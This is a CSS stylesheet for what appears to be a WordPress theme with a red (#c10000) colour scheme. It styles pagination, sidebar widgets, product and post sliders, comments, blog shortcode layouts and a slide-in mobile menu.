.wpcf7 .span.wpcf7-not-valid-tip {margin: 5px 0}

.page_nav {

	text-align: center;

	margin-bottom: 20px;

}

.page_nav * {

	display: inline-block;

	padding: 3px 10px;

	background: #FFF;

	border: 1px solid #c10000;

	margin: 0;

}

.page_nav .current, .page_nav .page-numbers:hover {

	background: #c10000;

	color: #FFF;

}

.screen-reader-text {display: none}

.btn {

	font-size: 14px;

	background: #c10000;

	color: #FFF;

}

.btn.focus, .btn:focus, .btn:hover {

	color: #FFF;

	opacity: .9;

}

.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open>.dropdown-toggle.btn-primary.focus, .open>.dropdown-toggle.btn-primary:focus, .open>.dropdown-toggle.btn-primary:hover {

	background: #c10000;

	border: none;

}

.form-control {

	height: 34px;

	font-size: 14px;

}

textarea.form-control {

	height: 160px;

}



/*--------------------------------------------------------------

## Css Scrollbar

--------------------------------------------------------------*/

::-webkit-scrollbar-track {

	-webkit-box-shadow: inset 0 0 4px rgba(0, 0, 0, 0.3);

	background-color: #fff;

}

::-webkit-scrollbar {

	width: 8px;

	background-color: #fff; 

}

::-webkit-scrollbar-thumb {

	background-color: #555; 

}



/*--------------------------------------------------------------

# Alignments

--------------------------------------------------------------*/

.alignleft {display: inline;float: left;margin-right: 1.5em}

.alignright {display: inline;float: right;margin-left: 1.5em}

.aligncenter {clear: both;display: block;margin-left: auto;margin-right: auto}



/*--------------------------------------------------------------

# Clearings

--------------------------------------------------------------*/

.content-sidebar-wrap:before,.content-sidebar-wrap:after {clear: both;display: table;content: " "}

.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after {content: "";display: table;table-layout: fixed}

.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after {clear: both}



/*--------------------------------------------------------------

# Sidebar - Widgets

--------------------------------------------------------------*/

.widget {

	margin: 0 0 1.5em;

}

.widget select {

	max-width: 100%;

}

.sidebar .widget {

	margin: 0 0 20px 0;

}

.sidebar .widget-title {

    border-left: 5px solid #c10000;

    font-size: 18px;

    color: #c10000;

    font-weight: bold;

    text-transform: uppercase;

    margin-bottom: 15px;

    padding: 0 0 0 10px;

    line-height: 40px;

    position: relative;

}

.sidebar .widget-title span {

    color: #c10000;

    display: block;

    border-bottom: 1px solid #0065a4;

}

/*.sidebar .widget_nav_menu > div, .widget_supports .list-supporter, 

.sidebar .content-feature-page, .sidebar .slider-products,

.sidebar .list-post-item, .sidebar .widget_text .textwidget {

	border: 1px solid #cccccc;

	border-top: none;

}*/

.sidebar .widget ul {

	padding: 0;

}

.sidebar .widget_list_posts ul, .sidebar .widget .content-feature-page {

	padding: 10px;

}

.sidebar .widget:not(.widget_slider_products) ul {

	margin: 0;

}

.sidebar .widget:not(.widget_slider_products) ul li {

	display: block;

}

/* Widget Custom Menu */

.sidebar .widget_nav_menu ul li {

	position: relative;

	padding: 8px 10px;

}

.sidebar .widget_nav_menu ul.menu > li:not(:last-child) {

	border-bottom: 1px solid #cccccc;

}

.sidebar .widget_nav_menu ul li a {

	font-size: 14px;

	font-weight: normal;

	display: block;

	color: #333333;

}

.sidebar .widget_nav_menu ul.menu > li > a:hover,

.sidebar .widget_nav_menu ul.menu > li.current-menu-item > a,

.sidebar .widget_nav_menu ul.menu > li.current_page_item > a {

	color: #c10000;

}

.sidebar .widget_nav_menu .menu-item-has-children .sub-menu {

	background: #FFF;

	position: absolute;

	top: -1px;

	left: 100%;

	z-index: 99;

	opacity: 1;

	visibility: hidden;

	min-width: 200px;

	border: 1px solid #cccccc;

    -webkit-transition: all 0.2s ease-out;

    -moz-transition: all 0.2s ease-out;

    -o-transition: all 0.2s ease-out;

    transition: all 0.2s ease-out;

    -moz-transform: translate(40px, 0);

    -webkit-transform: translate(40px, 0);

    transform: translate(40px, 0);

}

.content-sidebar .sidebar .widget_nav_menu .menu-item-has-children .sub-menu,

.sidebar-content-sidebar .sidebar.sidebar-secondary .widget_nav_menu .menu-item-has-children .sub-menu {

	right: 100%;

	left: initial;

	-moz-transform: translate(-40px, 0);

    -webkit-transform: translate(-40px, 0);

    transform: translate(-40px, 0);

}

.sidebar .widget_nav_menu .menu-item-has-children:hover > .sub-menu,

.content-sidebar .sidebar .widget_nav_menu .menu-item-has-children:hover .sub-menu,

.sidebar-content-sidebar .sidebar.sidebar-secondary .widget_nav_menu .menu-item-has-children:hover .sub-menu {

	opacity: 1;

	visibility: visible;

    -webkit-transform: translate(0,0);

    -moz-transform: translate(0,0);

    -o-transform: translate(0,0);

    -ms-transform: translate(0,0);

    transform: translate(0,0);

}

/* Widget Search */

.search-form label {

	width: calc( 100% - 35px );

	float: left;

	margin-bottom: 0;

	color: #FFF;

}

.search-form input[type=search] {

	width: 100%;

	height: 35px;

	border: none;

	background: none;

	outline-width: 0;

	color: #FFF;

	font-weight: normal;

	padding: 5px 10px;

}

.search-form input[type=submit] {

	float: right;

	background: url(lib/images/btsearch.png) center center no-repeat;

	text-indent: -9999px;

	border: none;

	width: 35px;

	height: 35px;

	outline-width: 0;

	cursor: pointer;

}

.search-form input[type=search]::-webkit-input-placeholder,

.search-form input[type=search]::-moz-placeholder,

.search-form input[type=search]:-ms-input-placeholder,

.search-form input[type=search]:-moz-placeholder {

	color: #FFF;

	font-weight: normal;

}

.sidebar .search-form {

	padding: 5px 12px;

	background: #176fc8;

	overflow: hidden;

}

.site-header .search-form {

	margin-top: 1px;

	overflow: hidden;

	border: 1px solid #d7d7d7;

}

.site-header input[type=search] {color: #FFF !important}
.site-header input[type=search]::placeholder {color: #FFF}

/* Widget Recent Posts */

.sidebar .widget_recent_entries ul li {

	padding: 5px 10px;

	border-bottom: 1px solid #cccccc

}

.sidebar .widget_recent_entries ul li:last-child {

	border-bottom: none;

}

.sidebar .widget_recent_entries .post-date {

	display: block;

}

/* Widget Recent Posts */

.widget .list-post-item li {

    margin-bottom: 10px;

    padding-bottom: 10px;

    border-bottom: 1px dashed #dfdfdf;

}

.widget .list-post-item li:last-child {

	padding-bottom: 0;

	border-bottom: none;

}

.widget .list-post-item .post:after {

	clear: both;

}

.widget .list-post-item .alignleft {

	width: 100px;

	margin-right: 10px;

}

.widget .list-post-item .alignright {

	width: 100px;

	margin-left: 10px;

}

.widget .list-post-item .aligncenter {

	text-align: center;

}

.widget .list-post-item h3 {

	padding-top: 5px;

	margin: 0 0 5px 0;

	font-size: 14px;

	font-weight: 500;

	line-height: 1.2;

	overflow: hidden;

	display: -webkit-box;

	-webkit-box-orient: vertical;

	-webkit-line-clamp: 3;

}

.widget .list-post-item h3 a {

	color: inherit;

}

/* Widget Support */

@media (min-width: 1200px) {

	.widget_supports .list-supporter {

		padding-top: 200px;

		background-image: url(lib/images/bg-support.png);

		background-repeat: no-repeat;

		background-position: top center;

		background-size: contain;

	}

	.widget_supports .support-style-3 {

		padding-top: 0;

		background: none;

	}

}

.widget_supports .support-style-1 {

	background-color: #c10000;

}

.widget_supports .support-style-1 .supporter {

	padding: 0 10px 10px 10px;

}

.widget_supports .support-style-1 li {

	padding: 5px 0;

	font-size: 14px;

	color: #FFF;

	border-top: 1px solid #FFF;

}

.widget_supports .support-style-1 li:first-child {

	border-top: none;

}

.widget_supports .support-style-1 li:last-child {

	border-bottom: none;

}

.widget_supports .support-style-1 i {

	width: 22px;

	margin-right: 12px;

}

.widget_supports .support-style-2 .supporter {

	margin: 0 8px;

	padding: 5px 8px 5px 50px;

	border-top: 1px solid #dddddd;

	background: url(lib/images/ic-phone.png) 7px 10px no-repeat;

	position: relative;

}

.widget_supports .support-style-2 .supporter:first-child {

	border-top: none;

}

.widget_supports .support-style-2 .name {

	font-weight: 600;

}

.widget_supports .support-style-2 .phone {

	font-size: 20px;

	color: #ff0000;

	font-weight: 600;

}

.widget_supports .support-style-2 .skype {

	position: absolute;

	right: 7px;

	bottom: 10px;

	z-index: 1;

}

.widget_supports .support-style-2 .email {

	margin: 0 8px;

	font-weight: 600;

	border-top: 1px solid #dddddd;

	line-height: 30px;

}

.widget_supports .support-style-2 .email a {

	color: #333333;

}

.widget_supports .support-style-3 {

	padding: 5px 0;

}

.widget_supports .support-style-3 ul {

	padding: 10px 15px;

	background: url(lib/images/zalo_logo.png) 186px center no-repeat;

}

.widget_supports .support-style-3 ul li {

}

.widget_supports .support-style-3 .name {

	font-size: 16px;

}

.widget_supports .support-style-3 .phone {

	font-size: 22px;

	font-weight: bold;

	color: #ff0000;

}

/* Widget Slider Products */

.sidebar .content-feature-page, .sidebar .slider-products {

	padding: 10px 10px 0 10px;

}

.item-product-slide {

	overflow: hidden;

	margin-bottom: 15px;

}

.item-product-slide:last-child {

	border-bottom: none;

	margin-bottom: 0;

}

.item-product-slide .alignleft,

.item-product-slide .alignright {

	display: -webkit-box;

    display: -ms-flexbox;

    display: flex;

    -ms-flex-wrap: wrap;

    flex-wrap: wrap;

    align-items: center;

	width: 100px;

	height: 100px;

	background: #FFF;

}

.item-product-slide .alignleft {

	margin-right: 15px;

}

.item-product-slide .alignright {

	margin-left: 15px;

}

.item-product-slide .alignleft > div, .item-product-slide .alignright > div {

	width: 100%;

}

.slick-slide.item-product-slide img {

	width: auto;

	display: inline-block;

	max-height: 100px;

	max-width: 100px;

}

.item-product-slide .alignnone img {

	margin: 0 auto 10px;

}

.item-product-slide h3 {

	margin: 0 0 5px;

	font-size: 14px;

	font-weight: 500;

	line-height: 1.2;

	overflow: hidden;

    display: -webkit-box;

    -webkit-box-orient: vertical;

    -webkit-line-clamp: 3;

}

.item-product-slide h3 a {

	color: #333333;

}

.item-product-slide .price {

	font-weight: bold;

	color: #ff0000;

	margin: 0;

}

.item-product-slide .price ins, 

.item-product-slide .price del {

	display: block;

	text-decoration: none;

}

.item-product-slide .price ins {

	margin-right: 0;

}

.item-product-slide .price del {

	text-decoration: line-through;

    font-weight: normal;

    color: #666666;

}

/* Widget Slider Posts */

.sidebar .widget_listpost_widget ul {

	padding: 20px 10px;

	background: #fafafa;

}

/* Slick Slider */

html .slick-carousel.slick-dotted.slick-slider {

	margin-bottom: 40px;

}

.slick-slider .slick-slide, .slick-slider .slick-slide a {

	outline: none;

}

.slick-slider .slick-next, .slick-slider .slick-prev {

	z-index: 1;

}

.slick-slider .slick-next {

	right: -15px;

}

.slick-slider .slick-prev {

	left: -15px;

}

.slick-slider .slick-arrow:before {

	font-family: Font Awesome\ 5 Free !important;

	font-weight: bold !important;

}

.slick-prev:before {

	content: "\f053" !important;

}

.slick-next:before {

	content: "\f054" !important;

}

.slick-slider .slick-next:before, .slick-slider .slick-prev:before {

	color: #c10000;

	opacity: 1;	

}

.slick-slider .slick-dots {

	bottom: -20px;

}

.slick-slider .slick-dots li button:before {

	font-size: 14px;

	color: #d8d8d8;

}

.slick-slider .slick-dots li {

	margin: 0;

}

.slick-slider .slick-dots li.slick-active button:before {

	color: #c10000;

	opacity: 1;

}

@media ( max-width: 575.5px ) {

	.slick-slider .slick-prev {

		left: 5px;

	}

	.slick-slider .slick-next {

		right: 5px;

	}

}

.slick-slider {

	margin-left: -15px !important;

	margin-right: -15px !important;

}

.slick-slide {

	padding-left: 15px !important;

	padding-right: 15px !important;

}

/* Widget Featured Page */

.widget_featuredpage .entry-title {

	font-size: 15px;

	font-weight: 600;

	line-height: 1.4;

	margin: 0;

}

.widget_featuredpage .entry-title a {

	color: #c10000;

}

.widget_featuredpage .alignleft, .widget_featuredpage .alignright {

	width: 30%;

}

.widget_featuredpage .alignleft {

	margin-right: 10px;

}

.widget_featuredpage .alignright {

	margin-left: 10px;

}

.widget_featuredpage .aligncenter {

	margin-bottom: 10px;

}

.widget_featuredpage p {

	font-size: 13px;

	text-align: justify;

}

/* Widget Information */

.widget_information .label-information {

	padding: 3px 0 3px 22px;

	position: relative;

}

.widget_information .label-company {

	padding-left: 0;

	font-weight: bold;

}

.widget_information .label-company i {

	display: none;

}

.widget_information i {

	font-size: 12px;

	position: absolute;

	left: 0;

	top: 7px;

	width: 14px;

	text-align: center;

}

/* Widget Social */

.widget_social ul li {display: inline-block;margin-right: 5px;}

.widget_social ul li a {

    display: inline-block;

    height: 30px;

    width: 30px;

    color: #333;

    background: #fff;

    box-shadow: 0 3px 5px #616161;

    line-height: 30px;

    border-radius: 50%;

    font-size: 16px;

    text-align: center;

    transition: all 0.3s ease-out;

}

.widget_social .icon_facebook a {color: #3b5999}

.widget_social .icon_twitter a {color: #55acee}

.widget_social .icon_google a {color: #dd4b39}

.widget_social .icon_youtube a {color: #cd201f}

.widget_social .icon_linkedin a {color: #0077B5}

.widget_social .icon_pinterest a {color: #bd081c}

.widget_social .icon_instagram a {color: #e4405f}

.widget_social ul li a:hover {transform: translateY(-5px)}

/* Count Per Day */

.sidebar .cpd {

	padding: 5px 10px;

}

.sidebar .cpd li {

	padding: 5px 0;

	border-bottom: 1px solid #cccccc;

}

.sidebar .cpd li:last-child {

	border-bottom: none;

}

.slider {

	margin-bottom: 20px;

}

html .theme-default .nivo-controlNav {

	width: 100%;

	position: absolute;

	bottom: 0;

	left: 0;

	z-index: 1;

}



/*--------------------------------------------------------------

# Content

--------------------------------------------------------------*/

/*--------------------------------------------------------------

## Posts and pages

--------------------------------------------------------------*/

.sticky {display: block}

.hentry {margin: 0 0 1.5em}

.byline, .updated:not(.published) {display: none}

.single .byline, .group-blog .byline {display: inline}

.page-links {clear: both;margin: 0 0 1.5em}

.single article.post .entry-content {

	line-height: 25px;

	margin-bottom: 20px;

}

.single .entry-content table tr td {

    padding: 8px;

    line-height: 1.42857143;

}

.entry-meta {

	font-size: 13px;

	margin-bottom: 10px;

}

.entry-meta span {

	display: inline-block;

	margin-right: 10px;

}

.entry-meta span i {

	color: #c10000;

}

.socials-share {

    padding: 20px 0 15px 0;

    margin-bottom: 20px;

    border-top: 1px solid #ebebeb;

    border-bottom: 1px solid #ebebeb;

}

.socials-share .fb_iframe_widget {

    position: relative;

    top: -8px;

}

.post-next-prev {

	border-bottom: 1px solid #ebebeb;

	margin: 20px 0;

}

.post-next-prev-content span {

    display: block;

    font-size: 12px;

    color: #c1c1c1;

    margin-bottom: 7px;

}

.post-next-prev-content a {

    display: block;

    color: #222;

    margin-bottom: 20px;

}

.related-posts {

	margin-bottom: 20px;

}

.related-posts .td-related-title {

	font-weight: bold;

	font-size: 20px;

	margin-bottom: 15px;

	text-transform: uppercase;

}

.related-posts ul {

	padding-left: 0;

    list-style-position: inside;

}

.related-posts ul li {

	margin-bottom: 5px;

}

.related-posts ul li a {

	color: #333333;

}

.sidebar .widget_nav_menu ul li a:hover,.post-next-prev-content a:hover, 

.related-posts ul li a:hover,.item-product-slide h3 a:hover, 

.widget .list-post-item h3 a:hover, .new-list article .more-link {color: #c10000;}



/*--------------------------------------------------------------

## Comments

--------------------------------------------------------------*/

.comments-area .comment-list .comment-content a {word-wrap: break-word}

.comment-form label {display: block}

.comment-form textarea,.comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="url"] {width: 100%;padding: 5px 10px}

.comment-form input, .comment-form textarea {border: 1px solid rgba(51, 51, 51, 0.1);color: rgba(51, 51, 51, 0.7)}

.comment-form input[type="submit"] {background: #c10000;color: #FFF;padding: 5px 10px}

.comment-list {list-style: none;margin: 0;padding: 0}

.comment-list article, .comment-list .pingback, .comment-list .trackback {border-top: 1px solid #eaeaea;border-top: 1px solid rgba(51, 51, 51, 0.1);padding: 1.6em 0}

.comment-content {padding: 10px 20px 45px;margin: 25px 0 0;font-size: 15px;border: 1px solid #dfdfdf;border-radius: 3px;line-height: 1.5em !important}

.comment-list li .reply {position: absolute;margin: -45px 0 0 10px;padding: 5px 10px}

.comment-list .children {list-style: none;margin: 0}

.comment-list .children > li {padding-left: 0.8em}

.comment-author {padding: 10px 5px 0}

.comment-list li .avatar {background: #fff;float: left;margin: 0 10px 0 0px;border-radius: 50%;-moz-border-radius: 50%}

.comment-list p, .ping-list p {font-weight: normal;text-transform: none;margin: 10px 5px 10px 0;padding: 0;word-wrap: break-word}

.comment-list li .fn, .comment-list li .cfn {font-size: 16px;display: inline-block;margin: 10px 0 0}

.comment-list li .says {display: none}



/*--------------------------------------------------------------

# Media

--------------------------------------------------------------*/

.page-content .wp-smiley, .entry-content .wp-smiley, .comment-content .wp-smiley {border: none;margin-bottom: 0;margin-top: 0;padding: 0}

/* Make sure embeds and iframes fit their containers. */

embed, iframe, object {max-width: 100%}



/*--------------------------------------------------------------

## Captions

--------------------------------------------------------------*/

.wp-caption {margin-bottom: 1.5em;max-width: 100%}

.wp-caption img[class*="wp-image-"] {display: block;margin-left: auto;margin-right: auto}

.wp-caption .wp-caption-text {margin: 0.8075em 0}

.wp-caption-text {text-align: center}



/*--------------------------------------------------------------

## Galleries

--------------------------------------------------------------*/

.gallery {margin-bottom: 1.5em}

.gallery-item {display: inline-block;text-align: center;vertical-align: top;width: 100%}

.gallery-columns-2 .gallery-item {max-width: 50%}

.gallery-columns-3 .gallery-item {max-width: 33.33%}

.gallery-columns-4 .gallery-item {max-width: 25%}

.gallery-columns-5 .gallery-item {max-width: 20%}

.gallery-columns-6 .gallery-item {max-width: 16.66%}

.gallery-columns-7 .gallery-item {max-width: 14.28%}

.gallery-columns-8 .gallery-item {max-width: 12.5%}

.gallery-columns-9 .gallery-item {max-width: 11.11%}

.gallery-caption {display: block}



/*--------------------------------------------------------------

## Layout construct 

--------------------------------------------------------------*/

.site-content {

	padding-top: 15px;

}

@media (min-width: 992px) {

	.sidebar-content .site-main,

	.content-sidebar .site-main {

		float: right;

		width: 74.5%;

	}

	.sidebar-content .sidebar,

	.content-sidebar .sidebar {

		float: left;

		width: 23.5%;

	}

	.content-sidebar .site-main {

		float: left;

	}

	.content-sidebar .sidebar {

		float: right;

	}

	.sidebar-content-sidebar .content-sidebar-wrap,

	.sidebar-sidebar-content .content-sidebar-wrap,

	.content-sidebar-sidebar .content-sidebar-wrap {

		float: left;

		width: 75.5%;

	}

	.sidebar-content-sidebar .site-main,

	.sidebar-sidebar-content .site-main,

	.content-sidebar-sidebar .site-main {

		float: right;

		width: 67.5496689%;

	}

	.sidebar-content-sidebar .sidebar-primary,

	.sidebar-sidebar-content .sidebar-primary,

	.content-sidebar-sidebar .sidebar-primary {

		float: left;

		width: 31.1258278%;

	}

	.sidebar-content-sidebar .sidebar-secondary,

	.sidebar-sidebar-content .sidebar-secondary {

		float: right;

		width: 23.5%;

	}

	.sidebar-sidebar-content .sidebar {

		float: left;

	}

	.sidebar-sidebar-content .content-sidebar-wrap {

		float: right;

	}

	.content-sidebar-sidebar .sidebar-primary {

		float: right;

	}

	.content-sidebar-sidebar .sidebar-secondary {

		float: right;

		width: 23.5%;

	}

	.content-sidebar-sidebar .site-main {

		float: left;

	}

}

.page-template-page-fullwidth .site-main {

	width: 100%;

}



/*--------------------------------------------------------------

## Category

--------------------------------------------------------------*/

.sh-blog-shortcode.style-1 .element.item-new {

	margin-bottom: 0;

}

.sh-blog-shortcode.style-1 .element.item-new:not(:last-child) .post-inner {

    margin-bottom: 20px;

    border-bottom: 1px solid #ddd;

    padding-bottom: 20px;

}

.sh-blog-shortcode .element.item-new .entry-description {

	color: #747474;

}

.sh-blog-shortcode .element.item-new .btn {

	border-radius: 20px;

}

.sh-blog-shortcode .element.item-new .view-detail {

	color: #c10000;

}

.sh-blog-shortcode .element.item-new .view-detail i {

	display: none;

}

.sh-blog-shortcode .element.item-new .entry-thumb {

	padding: 2px;

    box-shadow: 0 0 2px 0 #b5b5b5;

}

    

/*--------------------------------------------------------------

## Shortcode 

--------------------------------------------------------------*/

.sh-blog-shortcode .row {

	margin-left: -8px;

	margin-right: -8px;

}

.sh-blog-shortcode [class*='col'] {

	padding-left: 8px;

	padding-right: 8px;

}

.sh-blog-shortcode .element .entry-content {

	margin: 0;

}

.sh-blog-shortcode .element .entry-thumb a {

	overflow: hidden;

	display: block;

}

.sh-blog-shortcode .element .entry-thumb a img {width: 100%;height: auto;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out}

.sh-blog-shortcode .element .entry-thumb a img:hover {transform: scale(1.1);-webkit-transform: scale(1.1)}

.sh-blog-shortcode .element .entry-meta {

	color: #888;

	font-style: italic;

	margin-bottom: 5px;

}

.sh-blog-shortcode .element .entry-meta i {

	margin-right: 5px;

}

.sh-blog-shortcode .element .entry-title {

	margin: 10px 0 5px 0;

	font-size: 15px;

	font-weight: 600;

	line-height: 1.2;

	text-transform: uppercase;

}

.sh-blog-shortcode .element .entry-description {

	text-align: justify;

	line-height: 1.4;

}

/* Blog Shortcode 1 */

.sh-blog-shortcode.style-1 .element .entry-thumb {

	float: left;

	width: 35%;

	margin-right: 15px;

}

.sh-blog-shortcode.style-1 .element .entry-title {

	margin: 0 0 5px 0;

}

.sh-blog-shortcode.style-1 .element .entry-title a {

	color: #333333;

}

.sh-blog-shortcode.style-1 .element .entry-title a:hover {

	color: #c10000;

}

.sh-blog-shortcode.style-1 .element .entry-description p {

	margin-bottom: 5px;

}

/* Blog Shortcode 2 */

.sh-blog-shortcode.style-2 .element .post-inner {

	position: relative;

}

.sh-blog-shortcode.style-2 .element .entry-title {

	position: absolute;

	top: 50%;

	transform: translateY(-50%);

	background: rgba(0,0,0,.5);

	font-size: 16px;

	font-weight: bold;

	width: 100%;

	text-align: center;

}

.sh-blog-shortcode.style-2 .element .entry-title a {

	display: block;

	padding: 40px 15px;

	color: #FFF;

	

}

/* Blog Shortcode 3 */

/* Blog Shortcode 4 */

/* Blog Shortcode 5 */

.sh-blog-shortcode.style-5 .entry-thumb {

	float: left;

	width: 110px;

	margin-right: 15px;

}

.sh-blog-shortcode.style-5 .element .entry-title {

	margin-top: 0;

}

.sh-blog-shortcode.style-5 .element .entry-description {

	font-size: 13px;

}

/* Blog Shortcode 6 */

/*.sh-blog-shortcode.style-6 .entry-thumb {

	padding: 3px;

	background: #FFF;

	border: 1px solid #cdcdcd;

}*/

.sh-blog-shortcode.style-6 .entry-title a {

	color: #333333;

}

.sh-blog-shortcode.style-6 .entry-title a:hover {

	color: #c10000;

}

.sh-blog-shortcode.style-6 .first-element-layout, .sh-blog-shortcode.style-6 .second-element-layout {

	margin-bottom: 20px;

}

.sh-blog-shortcode.style-6 .second-element-layout .entry-thumb {

	float: left;

	width: 120px;

	margin-right: 10px;

}

.sh-blog-shortcode.style-6 .second-element-layout .entry-title {

	margin-top: 0;

}

.sh-blog-shortcode.style-6 .second-element-layout .element:not(:last-child) {

	margin-bottom: 10px;

    padding-bottom: 10px;

    border-bottom: 1px dashed #dfdfdf;

}

.sh-blog-shortcode.style-6 .second-element-layout .element:last-child {

	margin-bottom: 0;

}

.sh-blog-shortcode.style-6 .second-element-layout .element .entry-description p {

	margin-bottom: 0;

}

/* Blog Shortcode 7 */

.sh-blog-shortcode.style-7 .first-element-layout .element .entry-thumb {

	float: left;

	width: 30%;

	margin-right: 20px;

}

.sh-blog-shortcode.style-7 .first-element-layout .element .entry-title {

    margin: 0 0 5px 0;

}

.sh-blog-shortcode.style-7 .second-element-layout {

	margin-bottom: 20px;

}

.sh-blog-shortcode.style-7 .second-element-layout .element {

	margin-bottom: 5px;

}

.sh-blog-shortcode.style-7 .second-element-layout .element .entry-title {

	margin: 0;

}

.sh-blog-shortcode.style-7 .second-element-layout .element .entry-title a:before {

	content: '';

	display: inline-block;

	width: 5px;

	height: 5px;

	background: #c10000;

	border-radius: 50%;

	position: relative;

	top: -2px;

	margin-right: 5px;

}

@media (max-width: 414px) {

	.sh-blog-shortcode .element {

		-ms-flex: 0 0 100%;

		flex: 0 0 100%;

		max-width: 100%;

	}

}



/*--------------------------------------------------------------

## Menu Mobile 

--------------------------------------------------------------*/

.navbar {

	margin-bottom: 0;

	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.09);

    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.09);

    background: #FFF;

    z-index: 999999;

    background: #c10000;

    padding: 0 15px;

    position: relative;

}

.navbar-brand {

	color: #FFF !important;

	height: 46px;

	padding: 12px 0;

	font-size: 16px;

	font-weight: bold;

	/*position: absolute;

	left: 50%;

    transform: translate(-50%, 0);*/

}

.navbar-brand img {max-height: 30px;}

#mobilenav {

	position: fixed;

	height: 100%;

	width: 100%;

	top: 0;

	left: 0;

	z-index: 9999999;

	-webkit-transition: all 0.3s ease-in-out 0s;

	-moz-transition: all 0.3s ease-in-out 0s;

	transition: all 0.3s ease-in-out 0s;

	-webkit-transform: translate(-110%, 0px);

	-moz-transform: translate(-110%, 0px);

	-ms-transform: translate(-110%, 0px);

	-o-transform: translate(-110%, 0px);

	transform: translate(-110%, 0px);

}

#mobilenav.opened {

	-webkit-transform: translate(0, 0px);

	-moz-transform: translate(0, 0px);

	-ms-transform: translate(0, 0px);

	-o-transform: translate(0, 0px);

	transform: translate(0, 0px);

}

.mobilenav__inner {

	background: #1e1e1e;

    max-width: 84%;

    position: relative;

    height: 100%;

}

.mobilenav__inner .menu-top-menu-container {

	height: calc( 100% - 128px );

	overflow: auto;

}

.mobilenav__inner .menu_close {

    position: absolute;

    top: 0;

    right: -20%;

    background: rgba(0,0,0,0.4);

    padding: 10px;

    cursor: pointer;

    width: 20%;

    height: 100%;

    cursor: pointer;

}

.mobilenav__inner .menu_close i {

	font-size: 18px;

    top: 50%;

    left: 0;

    border-radius: 0 40px 40px 0;

    padding: 10px;

    position: absolute;

    background: #1e1e1e;

    border-left: 1px solid #000000;

    color: #fff;

    transform: translateY(-50%);

}

.toplg {padding: 50px 15px 40px 15px;text-align: center;}

.toplg img {max-width: 150px;margin: 0 auto;}

#mobilenav h3 {color: #f2f2f2;font-size: 28px;}

#mobilenav .mobile-menu {margin: 0;padding: 0;}

#mobilenav .mobilenav__inner > div:not(.toplg) {

	overflow-y: auto;

	height: calc( 100% - 128px );

}

#mobilenav li {display: block;position: relative;overflow: auto;}

#mobilenav li a {

	color: #fff;

	position: relative;

	display: block;

	margin: 0;

	padding: 10px 15px;

    font-size: 14px;

    border-bottom: solid 1px #161b1f;

	border-top: solid 1px #4b4e50;

	-webkit-transition: all 0.35s linear;

	-moz-transition: all 0.35s linear;

	-o-transition: all 0.35s linear;

	transition: all 0.35s linear;

}

#mobilenav ul.mobile-menu > li > a {

	background: #262d33;

}

#mobilenav .arrow {

	position: absolute;

	top: 0;

	right: 0;

	width: 43px;

	height: 43px;

	cursor: pointer;

	text-align: center;

	font-family: "Font Awesome\ 5 Free";

	font-weight: 900;

	line-height: 25px;

	color: #FFF;

	background: rgba(255,255,255,0.085);

	-webkit-transition: all 0.25s ease 0s;

	-moz-transition: all 0.25s ease 0s;

	transition: all 0.25s ease 0s;

}

#mobilenav ul ul .arrow {

	height: 45px;

}

#mobilenav .arrow:before {

	position: absolute;

    top: 50%;

    transform: translateY(-50%);

    content: "\f107";

    font-size: 18px;

    left: 43%;

}

#mobilenav ul ul.sub-menu {

	background: #363f48;

}

#mobilenav ul > li.menu-item-has-children.open>.arrow:before {content: "\f106";}

#mobilenav ul.sub-menu {display: none;list-style: none;margin: 0;padding: 0;}

.panel-overlay {opacity: 0;filter: alpha(opacity=0);}

.panel-overlay.active {background: #000;position: fixed;left: 0;right: 0;top: 0;bottom: 0;z-index: 999999;min-height: 100vh;opacity: 0.6;filter: alpha(opacity=35);-webkit-transition: opacity 0.2s ease-in-out 0s;-moz-transition: opacity 0.2s ease-in-out 0s;transition: opacity 0.2s ease-in-out 0s;}

#showmenu {position: absolute;top: 10px;right: 0;z-index: 5;}

#hamburger .hamburger{margin-left:10px}

.hamburger{display:inline-block;width:30px;height:30px;cursor:pointer;-webkit-transition-property:opacity,-webkit-filter;transition-property:opacity,filter;transition-property:opacity,filter,-webkit-filter;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-timing-function:linear;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}

.hamburger-box{width:30px;height:24px;display:inline-block;position:relative}

.hamburger-inner{display:block;top:50%;margin-top:-2px}

.hamburger-inner,.hamburger-inner::after,.hamburger-inner::before{width:30px;height:3px;background-color:#FFF;border-radius:2px;position:absolute;-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-timing-function:ease;transition-timing-function:ease}

.hamburger-inner::after,.hamburger-inner::before{content:"";display:block}

.hamburger-inner::before{top:-10px}.hamburger-inner::after{bottom:-10px}

.hamburger--collapse .hamburger-inner::before{-webkit-transition:top .12s .3s cubic-bezier(.33333,.66667,.66667,1),-webkit-transform .15s cubic-bezier(.55,.055,.675,.19);transition:top .12s .3s cubic-bezier(.33333,.66667,.66667,1),transform .15s cubic-bezier(.55,.055,.675,.19);transition:top .12s .3s cubic-bezier(.33333,.66667,.66667,1),transform .15s cubic-bezier(.55,.055,.675,.19),-webkit-transform .15s cubic-bezier(.55,.055,.675,.19)}

.hamburger--collapse .hamburger-inner::after{top:-20px;-webkit-transition:top .3s .3s cubic-bezier(.33333,.66667,.66667,1),opacity .1s linear;transition:top .3s .3s cubic-bezier(.33333,.66667,.66667,1),opacity .1s linear}

.hamburger--collapse .hamburger-inner{top:auto;bottom:0;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-delay:.15s;transition-delay:.15s;-webkit-transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-timing-function:cubic-bezier(.55,.055,.675,.19)}

